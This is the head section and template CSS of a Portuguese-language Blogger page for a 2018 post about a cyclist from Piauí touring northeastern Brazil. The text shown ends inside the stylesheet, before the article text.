

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://esporteamadorrn.blogspot.com/2018/02/de-bike-piauiense-faz-aventuras-pelo.html
body_size: 31003
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://esporteamadorrn.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://esporteamadorrn.blogspot.com/2018/02/de-bike-piauiense-faz-aventuras-pelo.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Esporte Amador RN - Atom" href="https://esporteamadorrn.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Esporte Amador RN - RSS" href="https://esporteamadorrn.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Esporte Amador RN - Atom" href="https://www.blogger.com/feeds/7338873438730205650/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Esporte Amador RN - Atom" href="https://esporteamadorrn.blogspot.com/feeds/3364751493877153924/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBRSEo-G3khLdMurWNUOxwo_EKgmYZWD18626kc25C5wftBCT6FPajBDTDgCJwucOOe3-yEhwtLtr5usmrVPAuVlss9ddaaHjVLtB8VEgtyy4LBk7YlE9AlvDsnfzEF0giJuaq47cTmGc/s200/Ciclismo.jpg' rel='image_src'/>
<meta content='http://esporteamadorrn.blogspot.com/2018/02/de-bike-piauiense-faz-aventuras-pelo.html' property='og:url'/>
<meta content='De bike, piauiense faz aventuras pelo Nordeste' property='og:title'/>
<meta content='    João Paulo, este rapaz sorridente do interior do  Piauí, precisamente do município de Esperantina. Tem uma história de luta,  de família...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBRSEo-G3khLdMurWNUOxwo_EKgmYZWD18626kc25C5wftBCT6FPajBDTDgCJwucOOe3-yEhwtLtr5usmrVPAuVlss9ddaaHjVLtB8VEgtyy4LBk7YlE9AlvDsnfzEF0giJuaq47cTmGc/w1200-h630-p-k-no-nu/Ciclismo.jpg' property='og:image'/>
<title>
De bike, piauiense faz aventuras pelo Nordeste
        - 
        Esporte Amador RN
</title>
<meta content='type your description here.' name='description'/>
<meta content='type your keyword here' name='keywords'/>
<meta content='INDEX, FOLLOW' name='ROBOTS'/>
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,600italic,400,600' media='screen' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/css?family=Oswald:400,700,300&amp;ver=3.5" id="font-oswald-css" media="screen" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Raleway:300,400,500,600" rel="stylesheet" type="text/css">
<style type='text/css'>@font-face{font-family:'Copse';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/copse/v16/11hPGpDKz1rGb3dkFEmDUq-B.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Traduzido Por: http://maistemplate.blogspot.com.br/
Theme Name: MetroZic
Author: Jackybaby
Author URI: http://responsivebloggertemplates.net
Tags: Newspaper, Magazine, News,reponsive blogger,2 columns
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#ee1133"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 14px 'Raleway',Helvetica,Arial,sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#555"/>
</Group>
<Group description="Themes Skin" selector="body">
<Variable name="body.background.color" description="Main colour theme" type="color" default="#ee1133"/>
</Group>
<Group description="Links" selector=".wrap2">
<Variable name="link.color" description="Link Color" type="color" default="#cc3300"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#993322"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#ff3300"/>
</Group>
<Group description="Blog Title" selector=".titlewrapper h1">
<Variable name="header.font" description="Title Font" type="font"
default="bold normal 40px 'Raleway',Helvetica,Arial,sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#333" />
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#10afe9" default="$(color) url(//www.blogblog.com/1kt/watermark/body_background_bubblegum.png) repeat scroll top center"/>
<Variable name="body.background.overlay" description="Overlay Background" type="background" color="#10afe9"
default="$(color) url(//www.blogblog.com/1kt/watermark/body_overlay_bubblegum.png) repeat-x scroll top left"/>
<Variable name="body.background.overlay.height" description="Overlay Background Height" type="length" default="121px"/>
*/
/* Use this with templates/1ktemplate-*.html */
/* Navbar Frame
----------------------------- */
#sidebar .tabbed_content .widget h2,.navbar {
visibility:hidden;
display: none;
}
header, nav, section, aside, article, footer {display:block;}
.selectnav {
display: none;
}
#navbar-iframe{height:0;visibility:hidden;display:none}
/* http://meyerweb.com/eric/tools/css/reset/
v2.0 | 20110126
License: none (public domain)
*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
display: block;
}
body {
line-height: 1;
}
ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: '';
content: none;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
body{font: normal normal 14px 'Raleway',Helvetica,Arial,sans-serif;
color: #4f4f4f;
line-height: 24px;
font-weight: 400;
word-wrap: break-word;
margin: 0;
font-smoothing: antialiased;
-webkit-font-smoothing: antialiased;
background: #10afe9 url(//2.bp.blogspot.com/-WOCXe7dFINU/VEbZ3YrIZiI/AAAAAAAAQR8/MYI-2ZkbpLk/s0/pict1.jpg) repeat scroll top left;
}
iframe,embed{max-width:100%}
input[type="radio"],input[type="checkbox"]{width:15px;height:15px}
input[type="button"],input[type="submit"],input[type="reset"]{-webkit-appearance:none}
.left{float:left}
.right{float:right}
.center{margin-left:auto;margin-right:auto;display:block;clear:both}
.alignleft{float:left}
.alignright{float:right}
.aligncenter{margin-left:auto;margin-right:auto;display:block;clear:both}
.clear{clear:both;display:block;font-size:0;height:0;line-height:0;width:100%}
a:link {text-decoration:none;color: #0040c4;}
a:visited {text-decoration:none;color: #205191;}
a:hover {text-decoration:underline;color: #005efa;}
a img{border:none}
h1,h2,h3,h4,h5,h6{font-weight:500;}
h1{font-size:30px;line-height:36px;}
h2{font-size:24px;line-height:30px;}
h3{font-size:22px;line-height:28px;}
h4{font-size:18px;line-height:24px;}
h5{font-size:16px;line-height:22px;}
h6{font-size:16px;line-height:22px;}
blockquote{font-style:italic;color:#858c96;margin:30px 40px 30px 40px}
blockquote p{font-style:italic;color:#858c96}
strong{font-weight:bold}
em,dfn,cite{font-style:italic}
dfn{font-weight:bold}
sup{font-size:11px;vertical-align:top}
sub{font-size:11px;vertical-align:bottom}
small{font-size:11px}
del{text-decoration:line-through}
ins{text-decoration:underline}
code,pre{line-height:18px}
var,kbd,samp,code,pre{font:11px/18px Consolas,"Andale Mono",Courier,"Courier New",monospace}
table{border:1px solid #ccc;border-width:1px;line-height:18px;margin:0 0 22px 0;text-align:left;padding:0 5px}
table .even{background:#ddd}caption{text-align:left}
tr{border-bottom:1px solid #ccc}
th,td{padding:5px;vertical-align:middle;text-align:center}
img.alignleft,img.alignright,img.aligncenter,img.alignnone{background:#fff}
img.alignleft{float:left;margin:1px 15px 10px 0}
img.alignright{display:block;margin:1px 0 25px 20px}
img.aligncenter{display:block;clear:both;margin:10px auto}
img.alignnone{display:block;margin:10px 0}
/*----- [[ universal image classes ]] -----*/
.alignleft,#content img.alignleft {display: inline;float: left;margin-right: 10px;margin-top: 0px;}
.alignright,#content img.alignright {display: inline;float: right;margin-left: 10px;margin-top: 0px;}
.aligncenter,#content img.aligncenter {clear: both;display: block;margin-left: auto;margin-right: auto;margin-bottom:7px;}
img.alignleft,#content img.alignright,#content img.aligncenter {margin-bottom: 8px;}
/* ---- Misc Classes -----*/
.small_h	{ font-size: 18px; }
.small_text	{ font-size: 11px; }
.hide		{ display: none; }
.first		{ margin-left:0; padding-left:0; }
.last	 	{ margin-right:0 !important; border:0 !important}
.top	  	{ margin-top:0; padding-top:0; }
.lastpost	 {border-bottom:none!important;padding-bottom:0 !important;margin-bottom:0!important;}
.left  		{ float: left !important; }
p .left		{ margin: 1.5em 1.5em 1.5em 0; padding: 0; }
.right 		{ float: right !important; }
p .right 	{ margin: 1.5em 0 1.5em 1.5em; padding: 0; }
.thumb 		{ padding:2px;border:1px solid #ddd;margin-bottom:5px;display:block;height:1%;overflow:hidden; }
/* =======GENERIC===========*/
p { margin: 0 0 8px }
.flow_hide {display:block;overflow:hidden}
/* Image classes - addition to styles imported from style.css */
.alignleft,.alignright,.aligncenter {line-height:0;display:block;margin-top:0px}
.aligncenter {margin:0 0 10px}
/* ******************************************************************************************************************************************** */
.wrapper{width: 960px;background:#fff;padding:8px 15px 20px;margin:0 auto;border: 1px solid #d9d9d9;
box-shadow: 0 0 0 3px #F0F0F0;-moz-box-shadow: 0 0 0 3px #F0F0F0;-webkit-box-shadow: 0 0 0 3px #F0F0F0;border-bottom:none;}
.wrap{width: 1130px;margin:0 auto;}
.wrap2{width: 1130px;background:#fff;text-align: left;margin: 0 auto;overflow: hidden;padding:8px 15px 20px;border: 1px solid #ccc;}
.wrapper:after{content:"";display:block;clear:both;}
#main-wrapper {float: left;font-size: 100%;width: 750px;word-wrap: break-word;overflow: hidden;}
#main{width:100%;background: none repeat scroll 0 0 white;float: left;margin-bottom: 5px;overflow: hidden;}
.post {padding: 0;border-bottom: 1px dashed #999;overflow: hidden;position: relative;width: 100%;}
#homeblogpot {font-size: 14px;font-weight: bold;margin-bottom: 10px;border-bottom:2px solid#555;}
.post-entry {line-height:1.4em;color:#515151;}
.post-entry img {border:2px solid#333;margin:10 8px;max-weight:620px;}
.border_15{margin-bottom:15px;border-bottom: 1px solid #e5e5e5;}
/* --------------------------------------------------------------
-------------------------------------------------------------- */
/* --------------------------------------------------------------
Top Menu Bar CSS
-------------------------------------------------------------- */
#topmenubar {background: #000;border-color: #080808;height: 50px;border: 1px solid transparent;}
.topmenubar-link {width: 1130px;margin:0 auto !important;padding: 0;color:#fff;line-height:50px;}
#top-menu-left {width: 60%;float: left;}
#top-menu-left li{line-height:50px;padding-left:7px;padding-right:7px;}
#top-menu-left li{float:left;margin: 2px 0 0;}
#top-menu-left ul li{}
#top-menu-left li a{font-size: 13px;color: #fff;}
/* Search */
#search-block {height:50px;overflow: hidden;float:right;width:39%;margin-left:5px;}
#search-block:after{display: block;width: 0;height: 0;position: absolute;top: 14px;z-index: 2;right:30px;border: 4px solid transparent;border-right-color: #F88C00 ;}
#search-block #s {
float: right;font: normal 11px tahoma;padding: 9px 12px 8px 12px;width: 110px;
color:#aaa;border:0 none;border-left:1px solid #ececec;
-o-transition: width .7s , color .4s;
-webkit-transition: width .7s , color .4s;
-moz-transition: width .7s , color .4s;
transition: width .7s , color .4s;margin-top:13px;
}
#search-block #s:focus {color:#333;width:150px;}
#search-block .search-button {
background:#f88c00;cursor: pointer;float: right;color:#fff;
height:30px;width:60px;display: block;border:0 none;font-family:Oswald;margin-top:13px;
}
#search-block:hover .search-button, #search-block:hover #s {opacity:1;color:#444;}
/*----------------------- HEADER CSS  ------------------------------*/
#header{display:block;width:100%;background:#fff;}
#header .wrapper {padding:0 15px;margin:0 auto;width: 960px;border-bottom:none;}
.header-wrapper {width: 1130px;min-height:110px;overflow: hidden;position: relative;z-index: 999;margin: 0 auto;}
.sitelogo {width:50%;float: left;overflow: hidden;z-index: 999;margin: 15px 0 10px;padding: 0;}
#header .sitelogo img {border: 0 none;background: none;width: auto;height: auto;margin:auto;}
#header-inner {padding: 0;}
.titlewrapper h1{font: italic bold 36px Copse;color: #02a6e2;text-shadow: 2px 2px rgba(0, 0, 0, .1);}
.titlewrapper h1 a{color: #02a6e2;}
#header .header-right {width:468px;float:right;margin-top:15px}
/* ={ MAIN NAVIGATION } */
#mainmenu {background: #222;float: left;height: 50px;width: 100%;padding: 0 0 0 0;margin: 0 0 0 0;border-bottom: 5px solid #10afe9;}
#mainmenu .wrapper {padding-right:0;padding-left:0;margin-bottom:0}
#submenu{background: transparent;margin-bottom:10px;}
/* DROPDoWN MENU & RESPONSIVE MENU */
#nav {}
#nav ul {margin: 0;padding: 0;}
#nav li {background: url(//3.bp.blogspot.com/-GUh9UbWqUr4/UlBzMAlrbII/AAAAAAAABCI/dceZOq7l2tk/s1600/menuline.png) no-repeat right top;
float: left;position: relative;padding: 0 28px 0 23px;margin: 0 0 0 0;}
#nav li a {color: #fff;display: inline-block;padding: 18px 0 18px 0;margin: 0 0 0 0;font-size: 14px;font-weight: 600;line-height: 14px;text-transform: uppercase;text-decoration: none;}
#nav ul li:hover{background-color:#10afe9;text-decoration: none;}
#nav li:last-child a {}
#nav ul.submenu {
-moz-border-radius-bottomright:3px;
-moz-border-radius-bottomleft:3px;
position:absolute;
top:52px;
left:0px;
width:180px;
z-index:99;
float:left;
background:#2D2D2D!important;
-webkit-box-shadow:0 3px 4px 1px rgba(0,0,0,0.2);
box-shadow:0 3px 4px 1px rgba(0,0,0,0.2);
-webkit-border-bottom-right-radius:3px;
-webkit-border-bottom-left-radius:3px;
-moz-border-bottom-right-radius:3px;
-moz-border-bottom-left-radius:3px;
border-bottom-right-radius:3px;
border-bottom-left-radius:3px;
height:auto;
-khtml-opacity:0;
-moz-opacity:0;
opacity:0;
visibility:hidden;
-webkit-transition:all .5s ease 0;
-o-transition:all .5s ease 0;
transition:all .5s ease 0;
-moz-transition:all .5s ease 0;
padding:0;
border:3px solid#d900000;
}
#nav ul.submenu li {float:none;border-bottom:1px solid #222;border-top:1px solid #383838;border-left:0 none;margin:0;}
#nav li:hover ul.submenu {-khtml-opacity:1;-moz-opacity:1;opacity:1;visibility:visible;}
#nav ul.submenu li:first-child {border-top:0 none;}
#nav li.mhome {border:0;margin-top:0;background-color:#10afe9;}
/*----------------------- menu.css Ends ------------------------------*/
/*---------------------------------------------------------------------------------*/
/* News ticker CSS*/
/*---------------------------------------------------------------------------------*/
.wrap-submenu{height: 31px;width:100%;background: #fafafa;
border-bottom: 1px solid #c3c3c3;}
#ticker-menu {height: 31px;width: 1130px;margin:0 auto;position: relative;}
#beakingnews{width:1130px;margin:0 auto;line-height:25px;height:25px;background:#F7F7F7;overflow:hidden;margin-top:5px;}
#beakingnews .tulisbreaking{float: left;display: inline-block;line-height:25px;margin-right:12px;color: #ffffff;
background: url(//4.bp.blogspot.com/-Gw6adWsRq6U/UjMy9mhAocI/AAAAAAAAAtY/-9Nq9uYoxKw/s1600/newsplus_bg.png) top right no-repeat;
text-transform: uppercase;padding-left:12px;padding-right:12px;}
#recentpostbreaking{float:left}
#recentpostbreaking ul,#recentpostbreaking li{list-style:none;margin:0;padding:0;line-height:28px;}
/*----------------------- HOME MAGAZINE STYLE ------------------------------*/
#home_magazine_box {width:100%;display:block;margin-bottom:10px;float:left;}
#home_magazine_box .widget h2{background: url(//2.bp.blogspot.com/-UaTAJnIDgZ8/UlByOYLIkSI/AAAAAAAABB8/T1SXV2gfcqM/s1600/borderbottom.png) repeat-x left bottom;
display: block;font-size: 18px;line-height: 24px;color: #222222;padding: 0 0 19px 0px;margin: 6px 0 20px 0;text-transform: uppercase;}
.home_mag_double_news_thumb img {width:110px;height:75px;}
.home_mag_box {margin-bottom: 20px;background: #fff;overflow: hidden;}
.home_widget_title h2 {display: inline-block;color: #FFFFFF;display: block;font-size: 16px;line-height: 24px;text-transform:uppercase;}
.home_widget_title h2 a{color:#fff;}
.home_mag_box .home_news_img {height:175px;width:49%;float:left; overflow:hidden;margin-right:15px;}
.home_mag_box .bigcolthumb img{overflow:hidden;}
.home_mag_box .bigthumb_full{height:175px;width:100%;overflow:hidden;margin-bottom:5px;}
.home_mag_box .bigthumb_full img{overflow:hidden;}
.home_mag_double_news {float:left;width:48%;overflow: hidden;height:90px;margin: 0 5px 15px 0;padding: 0 0 5px 0;border-bottom: 1px solid #dfdfdf;}
.mag_one_small_box {float: left;width:100%;overflow: hidden;height: 90px;margin: 0 0 10px 0;padding: 0 0 5px 0;border-bottom: 1px double #dfdfdf;}
.small_box_thumb img {background:#fff;width:110px;height:75px;}
/*******************************************************************
* 		Home News in Picture Widget
*******************************************************************/
.home_news_in_pics {overflow:hidden;padding-bottom:20px;margin-bottom:0px;}
.home_news_in_pics_item {overflow: hidden;margin-bottom: -8px;margin-right: -8px;}
.home_news_in_pics_item li {float: left;margin: 0 4px 8px;width:140px;height:130px;}
.home_news_in_pics_item li a {display: block;}
.home_news_in_pics_item li img {padding:2px;width:140px;height:120px;}
/********************************************
* Tooltip
******************************************/
.tipsy {padding: 5px; font-size: 11px;opacity: 0.8; filter: alpha(opacity=80);background-repeat: no-repeat;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjz_uJ7Eel8okgzVQUb4pAchGxp2TIzCmnipBHwGsRh5ukGeWLoidqH187E1QQOxhmQudBkF_cR8H7-Ob_iSNytkpXDshcjcV-vOuiUYYt9ie1XrUoCxohY7fr5fN0qUO6kG6xHVbjJ3A/s1600/tipsy.gif); }
.tipsy-inner { padding: 5px 8px 4px 8px; background-color: black; color: white; max-width: 200px; text-align: center; }
.tipsy-inner { -moz-border-radius:3px; -webkit-border-radius:3px; }
.tipsy-north { background-position: top center; }
.tipsy-south { background-position: bottom center; }
.tipsy-east { background-position: right center; }
.tipsy-west { background-position: left center; }
.tip_text {font-weight:bold;}
/*******************************************************************
* ===Home Video Style Widget======
*******************************************************************/
.lates_video_item {float: left;margin:5px 7px 15px 0px;width: 180px;height:auto;text-align: left;overflow:hidden;}
.lates_video_item img {display:block;width:175px;height: 135px;overflow:hidden;}
.lates_img_item {display:block;width:175px;height: 135px;overflow:hidden;margin-bottom:10px;}
.lates_video_item a {position:relative;display:block;overflow:hidden;}
.lates_video_item:nth-child(4n+4) {border-right:none;margin-right:0px;}
.lates_video_item:nth-child(4n+4) img,.lates_img_item:nth-child(4n+4){width:185px;}
.lates_video_item p {margin-bottom:0;}
/*----- ={ FOOTER } -----*/
#footer{}
.footer3-wrapper {background:#1d1d1d;border-top: 2px solid #10afe9;}
.footer3{margin:0 auto;}
.footer3 {color:#888;font-size:13px;}
.footer3 a  {color:#fff}
.footer3 a:hover {text-decoration:underline}
.foot-link {float:left; width:100%;margin:10px 0px;color:#fff;text-align:center;}
#bottomfooter {margin-left: auto;margin-right: auto;width: 960px;}
/*----- ={ INNER PAGES } -----*/
.entry-title{display:block;background: url(//2.bp.blogspot.com/-UaTAJnIDgZ8/UlByOYLIkSI/AAAAAAAABB8/T1SXV2gfcqM/s1600/borderbottom.png) repeat-x left bottom;
display: block;
line-height: 34px;
color: #222;
padding: 0 0 9px 2px;
margin: 6px 0 15px 0;}
.entry-title a{color:#333}
.entry-title a:hover{color:#F76C3A}
/* Postmeta,Post tags displayed below entry or post title - used for default loop and single pages*/
.post-tags{background: url(//2.bp.blogspot.com/-UaTAJnIDgZ8/UlByOYLIkSI/AAAAAAAABB8/T1SXV2gfcqM/s1600/borderbottom.png) repeat-x left bottom;
display: block;
line-height: 34px;
color: #222;
padding: 0 0 9px 2px;
margin: 6px 0 15px 0;}
.post-tags a{display: inline-block;
padding: 2px 6px;
border: 1px solid;
border-color: #D7D7D7 #C2C2C2 #C2C2C2 #D7D7D7;
-webkit-border-top-left-radius: 4px;
-moz-border-radius-topleft: 4px;
border-top-left-radius: 4px;
-webkit-border-bottom-left-radius: 4px;
-moz-border-radius-bottomleft: 4px;
border-bottom-left-radius: 4px;
color: #353535;
text-shadow: 0px 1px 0 white;
background: #FCFCFC;
background: -moz-linear-gradient(top,rgba(252,252,252,1) 0%,rgba(224,224,224,1) 100%);
background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(252,252,252,1)),color-stop(100%,rgba(224,224,224,1)));
background: -webkit-linear-gradient(top,rgba(252,252,252,1) 0%,rgba(224,224,224,1) 100%);
background: -o-linear-gradient(top,rgba(252,252,252,1) 0%,rgba(224,224,224,1) 100%);
background: -ms-linear-gradient(top,rgba(252,252,252,1) 0%,rgba(224,224,224,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fcfcfc',endColorstr='#e0e0e0',GradientType=0);
background: linear-gradient(top,rgba(252,252,252,1) 0%,rgba(224,224,224,1) 100%);
z-index: 10;
height: 17px;
line-height: 17px;
font-size:11px;
}
.post-meta{border-bottom: 1px dotted #ddd;padding: 0 0 7px 0;margin: 4px 0 10px 0;text-transform: capitalize;font-size:12px;}
.post-meta a{color: #fff;}
.comment-t {background-color: #a2a2a2;color: white;padding: 3px;font-size: 11px;}
.auth-t {background-color: green;color: white;padding: 3px;font-size: 11px;}
.stamp-t {background-color: #f86900;color: white;padding: 3px;font-size: 11px;}
.categ-t {background-color: #ee1133;color: white;padding: 3px;font-size: 11px;}
.tag-t {background: url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tdW01QZZ7e8p1SpQd7sw2YxPSzXLWOpztvLWrgTDwVYp-qZGRZuUYtQUob6LKZGKMNdfiBpiOoC9kYfZy9-acgDZILM22l6M9yB5-T6Wmpsgdtxhvar1oYs8XN2_P_ehrO022IKvVYs3Lkr6bPtu2bBn85=s0-d) no-repeat ;height: 48px;line-height:48px;}
/* ==========  Breakcrumb  =============== */
#breakcrumb {display: block;margin-bottom:10px;border-bottom: 1px solid #dfdfdf;}
#breakcrumb a {background-color:#10afe9;padding: 4px 6px;margin-left: 3px;color: #fff;font-size: 11px;}
/* ==========Heading within post=============== */
.entry h1, .entry h2, .entry h3{margin-bottom:10px;margin-top:10px;font-weight:bold;}
.entry h3.widgettitle {margin-bottom:0;}
/*====== Lists in post ====*/
.entry ul {margin: 0 0 15px 10px; padding-left: 20px;}
.entry .widget li {background:none;padding-left:0;}
.entry ul ul { margin: 0; }
.entry ul li { list-style-type: disc; padding:2px 0}
.entry ul ul li { list-style-type: circle; }
.entry ol  {margin: 0 0 15px 10px; padding-left: 20px;}
.entry ol ol { margin: 0; }
.entry  ol li  { list-style-type: decimal; padding:2px 0}
.entry  ol li ol li { list-style-type: lower-alpha; }
/* =====Blockquote within post ====*/
.entry blockquote { background:#eee; padding: 10px 20px 10px 60px;font-style:italic;margin-bottom:15px;border-left:4px solid #ddd}
.entry blockquote p {font-style:italic;margin:5px 0;}
/* Share buttons below post */
.share-buttons {background: #f5f5f5;overflow:hidden;width:100%;display:block;position:relative;border-top:1px solid #eee;margin-bottom:10px;padding:10px 0;}
/*======= Post author box========*/
.post-author {background: #f2f2f2;border-top: 4px solid #354554;padding: 10px 10px 5px 10px;margin: 10px 0;}
.author-avatar {background:#f3f3f3;float:left;width:80px;margin-right:10px;}
.author-avatar img {
width:70px;
border: 3px solid #fff;
display: block;
border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
box-shadow: 0 1px 1px #aaa;
-moz-box-shadow: 0 1px 1px #aaa;
-webkit-box-shadow: 0 1px 1px #aaa;}
.author-info {padding-top:5px;padding-right:10px}
.author-info p {margin:0 0 4px;}
.author-info p a {font-style:normal;font-weight:bold;}
.authorName {font-size: 20px;font-weight: bold;}
/*======= Related Post ========*/
.custom_images ul {display:inline; list-style:none}
.custom_images ul li {float:left; margin-right:1px;list-style:none;}
#related-posts {clear: both;margin-top:20px;margin-bottom:20px;}
#related-posts h3{
border-bottom: 4px solid #333333;
font-family: Oswald,arial,Georgia,serif;
font-size: 18px;
padding-bottom: 5px;
text-transform: uppercase;
}
#related-posts ul li a {color:#fff;text-align:center;font-size:12px;}
#related-posts ul {   margin-bottom: 20px; padding: 10px 0; }
#related-posts ul li {list-style:none;
float: left;height: 180px;margin: 0 10px 10px 0;width: 235px;
font-size: 13px;padding-bottom:10px;color:#fff;text-align:center;
}
#related-posts img:hover{opacity:0.7;}
#related-posts img {height: 130px;width: 235px;}
#related-posts  li:nth-child(2)  {background: rgba(0,200,255,.8)!important;}
#related-posts  li:nth-child(1)  {background: rgba(250,75,42,.8);}
#related-posts  li:nth-child(3)  {background-color: #FA8C27!important;}
#related-posts  li:nth-child(4)  {background: rgba(119,209,0,.8)!important;}
#related-posts  li:nth-child(5)  {background-color: #F9538F;}
#related-posts  li:nth-child(6)  {background:#E81750;}
/*======= Share box========*/
.btn-tweet,.btn-like,.btn-plus {float:left;width:90px;height:20px;margin-bottom:15px;}
.home-blogpost {font-size:13px;line-height:1.5em;}
.home-blogpost img{overflow:hidden;}
.home-blogpost{padding-top:8px;}
.post-thumbnail {display:block; float:left; width:200px;height:150px;margin:.2em 1em 0 0;}
#blog-pager-newer-link {float: left;}
#blog-pager-older-link {float: right;}
#blog-pager {text-align: center;}
.blog-pager-older-link,.blog-pager-newer-link{width:32px;height:32px;display:block;text-indent:-9999px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhDfa7aapr8vdfSOENUw4KIVDzH82QrprF7wXibyeseoa2eLl0C5-fvzzXRShd-tNUAx1Fo66lqv0YPGu40CkvZP1e7_etzq4XQXsUtYPQPypQE2pgVNvrNO6J5fXDkOgyWcg0iGjIyXLt/s1600/rightarrow.png);background-repeat:no-repeat}
.blog-pager-newer-link{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRXKlIetgD9YTrvfavcndfL8q_4eqRSDjmefr6o81_cOnOpLMx9nJow73nCWrN35CT9bhilLVrTvevHdu9SxPV3IVVAOqmzzRB98I9s-KLfL-aARTYQl2mZljKciVcUVZPf-ZTlnmtBgT3/s1600/leftarrow.png)}
.blog-pager-older-link,.blog-pager-newer-link{width:32px;height:32px;display:block;text-indent:-9999px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhDfa7aapr8vdfSOENUw4KIVDzH82QrprF7wXibyeseoa2eLl0C5-fvzzXRShd-tNUAx1Fo66lqv0YPGu40CkvZP1e7_etzq4XQXsUtYPQPypQE2pgVNvrNO6J5fXDkOgyWcg0iGjIyXLt/s1600/rightarrow.png);background-repeat:no-repeat}
.blog-pager-newer-link{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRXKlIetgD9YTrvfavcndfL8q_4eqRSDjmefr6o81_cOnOpLMx9nJow73nCWrN35CT9bhilLVrTvevHdu9SxPV3IVVAOqmzzRB98I9s-KLfL-aARTYQl2mZljKciVcUVZPf-ZTlnmtBgT3/s1600/leftarrow.png)}
.home-link,.Attribution{display:none}
.feed-links {margin-top: 10px;clear: both;line-height: 2.5em;}
.showpageArea {float:left; font: 12px Arial,serif}
.showpageOf{display:none;}
.showpage a:hover,.showpagePoint{background-color:#10afe9;color: #fff;margin: 0 0 0 3px;padding: 5px 10px;}
.showpage a, .showpageNum a{padding: 5px 10px; margin:0 0 0 3px; color:#10afe9;text-decoration:none;}
.showpageNum a:hover{ background-color:#10afe9 !important; color: #fff;margin: 0 0 0 3px;padding: 5px 10px;}
.showpageArea{margin:10px 0;color:#10afe9}
/* Page Navigation */
.pagenavi{clear:both;margin:10px auto;text-align:center}
.pagenavi span,.pagenavi a{padding:3px 6px;margin-right:5px;background:#fff;border:1px solid #10afe9;}
.pagenavi a:visited{color:#10afe9}
.pagenavi a:hover,.pagenavi .current{background-color:#10afe9;color:#fff;text-decoration:none}
.pagenavi .pages,.pagenavi .current{font-weight:bold}
.pagenavi .pages{border:none}
/* =SIDEBAR
-------------------------------------------------------------- */
#sidebar { float:right; width:330px;margin-left:20px;border:1 solid#ccc;}
#sidebar .widget {
overflow:hidden;
background: #fff;
display: inline-block;
margin-bottom: 10px;
padding: 0;
width:100%;
}
#sidebar .tabbed_content .widget{ border:none;}
#sidebar .widget h2 {background: url(//2.bp.blogspot.com/-UaTAJnIDgZ8/UlByOYLIkSI/AAAAAAAABB8/T1SXV2gfcqM/s1600/borderbottom.png) repeat-x left bottom;
display: block;
font-size: 24px;
line-height: 24px;
color: #222;
padding: 0 0 9px 2px;
margin: 6px 0 15px 0;
}
#sidebar .widget h2 strong {
background: #fff;
padding-right: 10px;
}
#sidebar .widget ul.blog_posts_widget li {
position: relative;
overflow: hidden;
padding: 0.75em 0;
border-bottom: 1px solid #e9e9e9;
}
#sidebar .widget ul.blog_posts_widget li img {
margin-bottom:0;
margin-right:10px;
width: 6.1666em;
height:65px;
}
#sidebar .widget ul.blog_posts_widget li p {
margin-bottom:0px;
}
